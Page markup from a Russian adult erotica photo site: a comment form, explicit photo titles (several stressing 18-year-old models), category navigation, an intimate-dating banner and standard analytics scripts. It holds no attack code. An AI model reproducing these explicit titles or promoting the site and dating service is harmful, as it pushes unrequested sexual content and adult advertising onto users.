2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	<div class="sep-input secur clearfix">
		<div class="label"><label>Защита от спама:</label></div>
		<div class="input">
			
			
			
			<div class="sec-label">Подтвердите, что вы не робот:<span class="impot">*</span> </div>
			<div class="sec-capcha clearfix"><div class="g-recaptcha" data-sitekey="6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></div>
			
		</div>
	</div>
	<div class="sep-submit">
		<button name="submit" class="fbutton" type="submit"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="515"><input type="hidden" name="user_hash" value="7c114ad5645e7bd393c7fb65ccf48783b85928b9"></form>
	</div>
</div>

<div class="related">
	<div class="related-title">Похожие фото</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/499-russkaya-devushka-na-krovati.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554427896_10.jpg" alt="Русская девушка на кровати">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская девушка на кровати</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/507-stroynaya-russkaya-krasotka.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554429076_03.jpg" alt="Стройная русская красотка">


		</div>
		<div class="item-desc">
			<div class="item-title">Стройная русская красотка</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/504-russkaya-krasotka-v-lesu.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554428999_02.jpg" alt="Русская красотка в лесу">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская красотка в лесу</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/blond/654-russkaya-piska-rakom.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554483196_09.jpg" alt="Русская писька раком">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская писька раком</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/680-russkaya-pokazala-kisku-na-kastinge.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554486797_01.jpg" alt="Русская показала киску на кастинге">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская показала киску на кастинге</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/661-russkaya-v-shortikah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554483730_09.jpg" alt="Русская в шортиках">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская в шортиках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/tits/412-krasotka-na-fone-goroda.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554422423_12.jpg" alt="Красотка на фоне города">


		</div>
		<div class="item-desc">
			<div class="item-title">Красотка на фоне города</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/blond/653-russkaya-blondinka-s-britoy-kiskoy.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554483192_05.jpg" alt="Русская блондинка с бритой киской">


		</div>
		<div class="item-desc">
			<div class="item-title">Русская блондинка с бритой киской</div>
		</div>
	</a>
</div>

	</div>
</div>


<div temprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
	<meta itemprop="bestRating" content="10" />
	<meta itemprop="ratingValue" content="9.0" />
	<meta itemprop="ratingCount" content="98" />
	<meta itemprop="itemReviewed" content="Русская девушка в деревни" />

</div> 
                    
                    
				</div>
				


			</div>
			
			<aside class="main-right">
			    <div class="side-box">
                    <div class="dle_b_right" data-dlebid="1" data-dlebviews="yes" data-dlebclicks="yes" ><div class="sidebanner"><a href="https://nsk.siblaguna.biz" title="Интим-знакомства на nsk.siblaguna.biz" target="_blank"><img src="/uploads/banner-laguna11.png"/></a></div></div>
                    
					<div class="side-title"><i class="fa fa-tags"></i>Категории</div>
					<div class="side-content">
						    <ul class="side-nav">
<li><a href="https://fapabelno.org/home/">Домашняя эротика</a>
	</li><li><a href="https://fapabelno.org/playboy/">Playboy</a>
	</li><li><a href="https://fapabelno.org/brun/">Брюнетки</a>
	</li><li><a href="https://fapabelno.org/blond/">Блондинки</a>
	</li><li><a href="https://fapabelno.org/red/">Рыжие</a>
	</li><li><a href="https://fapabelno.org/teen/">Молодые девушки</a>
	</li><li><a href="https://fapabelno.org/tits/">Груди</a>
	</li><li><a href="https://fapabelno.org/ass/">Попки</a>
	</li><li><a href="https://fapabelno.org/pussy/">Киски</a>
	</li><li><a href="https://fapabelno.org/stockings/">Девушки в чулках</a>
	</li><li><a href="https://fapabelno.org/hairy/">Волосатые письки</a>
	</li><li><a href="https://fapabelno.org/asian/">Азиатки</a>
	</li><li><a href="https://fapabelno.org/japanese/">Японки</a>
	</li><li class="active"><span>Русские</span>
	</li><li><a href="https://fapabelno.org/ukrainian/">Украинки </a>
	</li><li><a href="https://fapabelno.org/lesbian/">Лесбиянки</a>
	</li>
    <li class="navi"><a class="navi" href="/categories.html" title="Эротика по категориям">
        <i class="fa fa-bars"></i>
        <span>Все категории</span></a>
</li>
</ul>						
					</div>
				</div>
                
				<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярное</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/blond/831-18-letnjaja-pyshnogrudaja-njasha.html" title="18 летняя пышногрудая няша">
	<div class="top-img"><img src="/uploads/posts/2018-10/thumbs/1540052346_30.jpg" alt="18 летняя пышногрудая няша" /></div>
	<div class="top-item-title">18 летняя пышногрудая няша</div>
</a><a class="top-item" href="https://fapabelno.org/blond/868-molodaja-sochnaja-milashka.html" title="Молодая сочная милашка">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561830384_4.jpg" alt="Молодая сочная милашка" /></div>
	<div class="top-item-title">Молодая сочная милашка</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/863-grudastaja-krasotka-v-chulkah.html" title="Грудастая красотка в чулках">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1559496757_alisa__37_.jpg" alt="Грудастая красотка в чулках" /></div>
	<div class="top-item-title">Грудастая красотка в чулках</div>
</a><a class="top-item" href="https://fapabelno.org/teen/742-krasnaya-piska-18-letney.html" title="Красная писька 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559116_10.jpg" alt="Красная писька 18 летней" /></div>
	<div class="top-item-title">Красная писька 18 летней</div>
</a><a class="top-item" href="https://fapabelno.org/teen/866-20-letnjaja-krasotka-s-volosatoj-kiskoj.html" title="20 летняя красотка с волосатой киской">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561819278_08.jpg" alt="20 летняя красотка с волосатой киской" /></div>
	<div class="top-item-title">20 летняя красотка с волосатой киской</div>
</a><a class="top-item" href="https://fapabelno.org/teen/711-18-letnyaya-pokazala-rozovuyu-kisku.html" title="18 летняя показала розовую киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554498561_05.jpg" alt="18 летняя показала розовую киску" /></div>
	<div class="top-item-title">18 летняя показала розовую киску</div>
</a><a class="top-item" href="https://fapabelno.org/brun/829-20-letnjaja-latinka-zasunula-palec-v-popku.html" title="20 летняя латинка засунула палец в попку">
	<div class="top-img"><img src="/uploads/posts/2018-08/thumbs/1533257826_04.jpg" alt="20 летняя латинка засунула палец в попку" /></div>
	<div class="top-item-title">20 летняя латинка засунула палец в попку</div>
</a><a class="top-item" href="https://fapabelno.org/red/738-18-letnyaya-krasotka.html" title="18 летняя красотка">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559009_4.jpg" alt="18 летняя красотка" /></div>
	<div class="top-item-title">18 летняя красотка</div>
</a>
					</div>
				</div>
				<div class="side-box">
					<div class="side-title"><i class="fa fa-fire"></i>Сейчас смотрят</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/small-tits/668-v-dzhinsovyh-shortah-bez-trusikov.html" title="В джинсовых шортах без трусиков">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554484093_08.jpg" alt="В джинсовых шортах без трусиков" /></div>
	<div class="top-item-title">В джинсовых шортах без трусиков</div>
</a><a class="top-item" href="https://fapabelno.org/russian/513-russkaya-krasotka-na-snegu.html" title="Русская красотка на снегу">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554429317_9.jpg" alt="Русская красотка на снегу" /></div>
	<div class="top-item-title">Русская красотка на снегу</div>
</a>
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>
					<li><a href="/?do=feedback">Обратная связь</a></li>
					<li><a href="/disclaimer.html">Соглашение</a></li>
                    <li><a href="https://t.me/+Q7xVUJxCK_Tel4iL" target="_blank" title="Наш сайт в Telegram" rel="nofollow">Телеграм</a></li>
				</ul>
			</div>
			<div class="f-line-two">
				Copyright &copy; 2024 <a href="https://fapabelno.org" target="_blank">Фапабельно</a>. При использование материала ссылка обязательна.
                Зеркало сайта для РФ — <a href="https://f.fapabelno.org">f.fapabelno.org</a>
			</div>
			<div class="counters-box">
			    <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t15.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26498529 = new Ya.Metrika({
                    id:26498529,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26498529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55882243-1', 'auto');
ga('send', 'pageview');
setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<!-- End Google Analytics -->
			</div>
		</footer>
                    
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
	﻿

<div class="login-box">
	<div class="login-title">Авторизация</div>
	<div class="login-social clearfix">
	    <a href="https://oauth.vk.com/authorize?client_id=6395025&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=fe2b143d575b6fb420c6b1ccd24a2fa0&amp;response_type=code&amp;v=5.90" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/vk.png" /></a>
	    
	    <a href="https://www.facebook.com/dialog/oauth?client_id=146227402739081&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=fe2b143d575b6fb420c6b1ccd24a2fa0&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/facebook.png" /></a>
	    
